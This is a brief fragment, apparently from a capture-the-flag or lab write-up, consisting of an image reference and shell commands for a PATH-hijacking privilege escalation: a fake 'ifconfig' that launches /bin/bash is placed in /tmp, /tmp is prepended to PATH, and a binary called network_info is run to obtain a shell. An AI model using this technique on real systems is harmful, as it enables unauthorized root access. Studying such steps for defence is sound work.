 /usr/bin/network_info cd /tmp echo "/bin/bash" > ifconfig chmod 777 ifconfig export PATH=/tmp:$PATH whoami